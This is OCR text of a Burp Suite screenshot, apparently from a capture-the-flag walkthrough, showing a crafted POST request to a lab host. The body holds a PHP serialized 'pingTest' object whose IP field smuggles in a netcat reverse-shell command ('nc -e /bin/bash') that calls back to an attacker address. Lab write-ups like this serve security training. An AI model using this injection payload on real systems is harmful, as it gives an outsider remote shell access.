 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Con
1 × +
Send Cancel < >
send the request
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 356
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/
12 Upgrade-Insecure-Requests: 1
13
14 obj=
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A45%3A%22127.0.0.1+%26+n
c+-e+%2Fbin%2Fbash+192.168.43.110+80%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
15
change the serialized object